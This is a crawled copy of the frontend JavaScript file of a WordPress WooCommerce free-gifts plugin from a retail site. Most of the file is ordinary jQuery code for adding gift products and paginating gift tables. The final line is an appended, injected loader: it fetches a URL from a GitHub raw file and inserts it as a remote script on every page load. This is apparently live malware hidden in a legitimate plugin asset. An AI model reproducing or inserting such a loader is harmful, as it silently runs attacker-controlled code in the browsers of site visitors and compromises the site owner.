

--- FILE ---
content_type: application/x-javascript
request_url: https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=6.0
body_size: 669
content:
/* global fgf_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;

	var FGF_Frontend = {
		init : function ( ) {
			$( document ).on( 'click' , '.fgf_pagination' , this.manual_gift_pagination ) ;
			// Block the manual gift products.
			$( document ).on( 'click' , '.fgf-add-manual-gift-product' , this.block_manual_gift_products ) ;
			// Add the gift product via dropdown.
			$( document ).on( 'click' , '.fgf-add-gift-product' , this.add_manually_gift_product ) ;
			// Add the gift product via dropdown.
			$( document ).on( 'change' , '.fgf-gift-product-selection' , this.add_automatically_gift_product ) ;
			//Update the cart when updating shipping.
			$( document.body ).on( 'updated_shipping_method' , this.updated_shipping_method ) ;
		} , updated_shipping_method : function () {
			$( document.body ).trigger( 'wc_update_cart' ) ;
		} , block_manual_gift_products : function ( event ) {
			var $this = $( event.currentTarget ) ,
					wrapper = $this.closest( '.fgf_gift_products_wrapper' ) ;

			FGF_Frontend.block( wrapper ) ;

			return true ;
		} , add_manually_gift_product : function ( event ) {
			event.preventDefault( ) ;
			// Check the automatic add to cart is enabled. 
			if ( '2' == fgf_frontend_params.dropdown_add_to_cart_behaviour ) {
				return false ;
			}

			var $this = $( event.currentTarget ) ,
					url = fgf_frontend_params.add_to_cart_link ,
					wrapper = $this.closest( '.fgf-gift-product-wrapper' ) ,
					product_id = wrapper.find( '.fgf-gift-product-selection' ).val() ,
					rule_id = wrapper.find( '.fgf-gift-product-selection' ).find( ':selected' ).data( 'rule-id' ) ;

			if ( '' == product_id ) {
				alert( fgf_frontend_params.add_to_cart_alert_message ) ;
				return false ;
			}

			// Create a add to cart link.
			url = url.replace( '%s' , product_id ) ;
			url = url.replace( '%s' , rule_id ) ;

			// Add to cart the gift product.
			window.location.href = url ;
		} , add_automatically_gift_product : function ( event ) {
			event.preventDefault( ) ;
			// Check the automatic add to cart is enabled. 
			if ( '2' != fgf_frontend_params.dropdown_add_to_cart_behaviour ) {
				return false ;
			}

			var $this = $( event.currentTarget ) ,
					url = fgf_frontend_params.add_to_cart_link ,
					rule_id = $( $this ).find( ':selected' ).data( 'rule-id' ) ;

			if ( '' == $( $this ).val() ) {
				return false ;
			}

			// Create a add to cart link.
			url = url.replace( '%s' , $( $this ).val() ) ;
			url = url.replace( '%s' , rule_id ) ;

			// Add to cart the gift product.
			window.location.href = url ;
		} , manual_gift_pagination : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					table = $this.closest( 'table.fgf_gift_products_table' ) ,
					table_body = table.find( 'tbody' ) ,
					current_page = $this.data( 'page' ) ;

			FGF_Frontend.block( table_body ) ;

			var data = ( {
				action : 'fgf_gift_products_pagination' ,
				page_number : current_page ,
				page_url : fgf_frontend_params.current_page_url ,
				fgf_security : fgf_frontend_params.gift_products_pagination_nonce ,
			} ) ;
			$.post( fgf_frontend_params.ajaxurl , data , function ( res ) {

				if ( true === res.success ) {
					table_body.html( res.data.html ) ;

					table.find( '.fgf_pagination' ).removeClass( 'current' ) ;
					$( $this ).addClass( 'current' ) ;

					table.find( '.fgf_next_pagination' ).attr( 'data-page' , current_page + 1 ) ;
					table.find( '.fgf_prev_pagination' ).attr( 'data-page' , current_page - 1 ) ;
				} else {
					alert( res.data.error ) ;
				}

				FGF_Frontend.unblock( table_body ) ;
			}
			) ;
		} , block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock() ;
		} ,
	} ;
	FGF_Frontend.init( ) ;
} ) ;
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});